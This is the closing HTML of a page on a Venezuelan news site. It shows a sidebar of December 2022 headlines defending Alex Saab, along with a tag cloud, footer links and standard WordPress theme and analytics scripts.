</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_697935c055073 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697935c057b6b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697935c057dd5"></textarea>
						<div id="td_live_css_uid_1_697935c057dd5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697935c057dd5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697935c057dd5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>